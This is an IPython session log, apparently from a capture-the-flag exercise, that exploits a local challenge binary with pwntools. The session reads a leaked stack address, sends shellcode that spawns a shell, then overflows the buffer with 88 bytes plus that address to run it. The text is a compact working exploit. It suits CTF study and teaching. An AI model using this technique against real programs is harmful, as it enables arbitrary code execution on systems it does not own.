 └─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: p=process("./chall_06")
[x] Starting local process './chall_06'
[+] Starting local process './chall_06': pid 765233
In [3]: p.recvuntil(":")
<ipython-input-3-64a7d9f91026>:1: BytesWarning: Text is not bytes; assuming ASCII
wntools.com/#bytes
  p.recvuntil(":")
Out[3]: b"I drink milk even though i'm lactose intolerant:"
In [4]: var50h = p.recv()
In [5]: var50h = int(var50h, 16)
In [6]: context.arch="amd64"
In [7]: shellcode = asm(shellcraft.sh())
In [8]: p.sendline(shellcode)
In [9]: p.sendline(b's'*88+p64(var50h))
In [10]: p.interactive()
[*] Switching to interactive mode